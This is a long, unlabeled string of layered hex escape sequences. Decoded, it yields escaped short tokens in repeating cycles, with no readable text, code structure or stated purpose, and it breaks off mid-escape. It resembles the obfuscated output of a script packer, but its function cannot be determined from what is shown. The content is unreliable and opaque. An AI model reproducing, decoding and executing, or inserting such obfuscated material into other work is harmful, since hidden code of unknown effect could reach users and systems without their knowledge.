\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\